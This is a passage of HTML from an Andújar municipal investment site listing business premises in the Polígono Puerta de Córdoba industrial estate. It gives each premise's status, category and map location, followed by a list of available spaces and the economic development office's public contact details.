										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#494949;background-color:#f7f7f7"><a href="https://invertirenandujar.com/estado/cerrada/" style="color:#494949;">Cerrada</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-cerrada-4/">Nave Cerrada</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/sin-actividad/" class="pflticon"><span class="pficonltype" style="background-color:#000000;"><i class="flaticon-key162" style="color:#ffffff;"></i></span><span class="pflticonname">Sin actividad</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4751" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4751" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4722" data-lat="38.03763160958417" data-lng="-4.059809326983668" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4722' style='background-color:#dd9933;opacity:1;' ><i class='flaticon-coin12' style='color:#dd9933' ></i></div><style>.pfcustom-mapicon-4722:after{background-color:#ffffff!important}</style>" data-title="Nave en alquiler" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-en-alquiler/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/se-alquila/" style="color:#;">Se alquila</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-en-alquiler/">Nave en alquiler</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/se-alquila/" class="pflticon"><span class="pficonltype" style="background-color:#dd9933;"><i class="flaticon-house118" style="color:#ffffff;"></i></span><span class="pflticonname">Se alquila</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4722" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4722" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4730" data-lat="38.037391837660515" data-lng="-4.059071719504573" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4730' style='background-color:#dd9933;opacity:1;' ><i class='flaticon-coin12' style='color:#dd9933' ></i></div><style>.pfcustom-mapicon-4730:after{background-color:#ffffff!important}</style>" data-title="Nave en alquiler" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-en-alquiler-2/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/se-alquila/" style="color:#;">Se alquila</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-en-alquiler-2/">Nave en alquiler</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/se-alquila/" class="pflticon"><span class="pficonltype" style="background-color:#dd9933;"><i class="flaticon-house118" style="color:#ffffff;"></i></span><span class="pflticonname">Se alquila</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4730" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4730" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4742" data-lat="38.03662181591001" data-lng="-4.060726642466761" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4742' style='background-color:#000000;opacity:1;' ><i class='flaticon-key162' style='color:#000000' ></i></div><style>.pfcustom-mapicon-4742:after{background-color:#a3a3a3!important}</style>" data-title="Nave vacía" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-vacia/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-vacia/">Nave vacía</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/sin-actividad/" class="pflticon"><span class="pficonltype" style="background-color:#000000;"><i class="flaticon-key162" style="color:#ffffff;"></i></span><span class="pflticonname">Sin actividad</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4742" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4742" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4743" data-lat="38.03645703654143" data-lng="-4.061279177523829" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4743' style='background-color:#000000;opacity:1;' ><i class='flaticon-key162' style='color:#000000' ></i></div><style>.pfcustom-mapicon-4743:after{background-color:#a3a3a3!important}</style>" data-title="Padel Indoor" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/padel-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/padel.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/padel-indoor/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#494949;background-color:#f7f7f7"><a href="https://invertirenandujar.com/estado/cerrada/" style="color:#494949;">Cerrada</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/padel-indoor/">Padel Indoor</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/sin-actividad/" class="pflticon"><span class="pficonltype" style="background-color:#000000;"><i class="flaticon-key162" style="color:#ffffff;"></i></span><span class="pflticonname">Sin actividad</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4743" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4743" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4747" data-lat="38.0361982875081" data-lng="-4.0599364042282104" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4747' style='background-color:#c600c6;opacity:1;' ><i class='flaticon-dwelling1' style='color:#c600c6' ></i></div><style>.pfcustom-mapicon-4747:after{background-color:#ffffff!important}</style>" data-title="Pinturas Pedro" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/pinturas-pedro-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/pinturas-pedro.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/pinturas-pedro/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/pinturas-pedro/">Pinturas Pedro</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/decoracion/" class="pflticon"><span class="pficonltype" style="background-color:#8224e3;"><i class="flaticon-stack21" style="color:#ffffff;"></i></span><span class="pflticonname">Decoración</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4747" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4747" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4731" data-lat="38.037276704607656" data-lng="-4.059170961238124" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4731' style='background-color:#eeee22;opacity:1;' ><i class='flaticon-call37' style='color:#eeee22' ></i></div><style>.pfcustom-mapicon-4731:after{background-color:#ffffff!important}</style>" data-title="Simarpe SL" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/simarpe-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/simarpe.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/simarpe-sl/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/simarpe-sl/">Simarpe SL</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4731" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4731" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="5242" data-lat="38.036626041017165" data-lng="-4.058988571025111" data-icon="<div class='pfcat95-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-smart'></i></div>" data-title="Soluciones y Desarrollos Informáticos Logitech SL" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/logitecno-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/logitecno.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/soluciones-y-desarrollos-informaticos-logitech-sl/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/soluciones-y-desarrollos-informaticos-logitech-sl/">Soluciones y Desarrollos Informáticos Logitech SL</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/tecnologia/" class="pflticon"><span class="pficonltype" style="background-color:#f9b700;"><i class="flaticon-smart" style="color:#ffffff;"></i></span><span class="pflticonname">Tecnología</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="5242" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="5242" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div></div></div></div></div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div><div class="vc_tta-panel" id="poligono-puerta-de-cordoba-espacios-disponibles" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#poligono-puerta-de-cordoba-espacios-disponibles" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon fa fa-usd"></i><span class="vc_tta-title-text">Espacios disponibles</span></a></h4></div><div class="vc_tta-panel-body"><h3 style="color: #494949;text-align: left;font-family:Open Sans;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Polígono Puerta de Córdoba - Espacios Disponibles</h3><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>Lista de espacios disponibles en el Polígono Puerta de Córdoba de Andújar. Puede clickar en el nombre del espacio para entrar en su ficha personalizada y conocer más sobre él, cómo llegar hasta ella, contactar, etc… Toda la información relevante de cada espacio a su disposición.
</p></div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class='pflistgridviewmMXftgdnschU-container pflistgridviewgr-container'>
		    <div class="pfsearchresults pflistgridviewshowmMXftgdnschU pflistgridview pflistgridview-static"><div class="pflistgridviewmMXftgdnschU-content pflistcommonview-content" style="padding:0"  id="vc-images-carousel-820bf77fadd64bb976ebd2baefcde7fd">
		                <div class="pfitemlists-content-elements pf4col owl-carousel owl-theme" id="820bf77fadd64bb976ebd2baefcde7fd">
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4722" data-lat="38.03763160958417" data-lng="-4.059809326983668" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4722' style='background-color:#dd9933;opacity:1;' ><i class='flaticon-coin12' style='color:#dd9933' ></i></div><style>.pfcustom-mapicon-4722:after{background-color:#ffffff!important}</style>" data-title="Nave en alquiler" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-en-alquiler/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/se-alquila/" style="color:#;">Se alquila</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-en-alquiler/">Nave en alquiler</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/se-alquila/" class="pflticon"><span class="pficonltype" style="background-color:#dd9933;"><i class="flaticon-house118" style="color:#ffffff;"></i></span><span class="pflticonname">Se alquila</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4722" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4722" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4730" data-lat="38.037391837660515" data-lng="-4.059071719504573" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4730' style='background-color:#dd9933;opacity:1;' ><i class='flaticon-coin12' style='color:#dd9933' ></i></div><style>.pfcustom-mapicon-4730:after{background-color:#ffffff!important}</style>" data-title="Nave en alquiler" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-en-alquiler-2/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/se-alquila/" style="color:#;">Se alquila</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-en-alquiler-2/">Nave en alquiler</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/se-alquila/" class="pflticon"><span class="pficonltype" style="background-color:#dd9933;"><i class="flaticon-house118" style="color:#ffffff;"></i></span><span class="pflticonname">Se alquila</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4730" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4730" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div></div></div></div></div> <div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div><div class="vc_tta-panel" id="poligono-puerta-de-cordoba-contactar" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#poligono-puerta-de-cordoba-contactar" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon fa fa-envelope-o"></i><span class="vc_tta-title-text">Contactar</span></a></h4></div><div class="vc_tta-panel-body"><h3 style="color: #494949;text-align: left;font-family:Open Sans;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Polígono Puerta de Córdoba - Contactar</h3><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>Si tiene alguna duda o sugerencia que hacernos, no dude en ponerse en contacto con nosotros a través de nuestro teléfono, correo o el siguiente formulario de contacto. Le contestaremos lo más pronto que nos sea posible.</p>
<p><i class="fa fa-phone"></i> (+34) 953 50 82 00</p>
<p><i class="fa fa-envelope"></i> desarrolloeconomico@andujar.es</div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
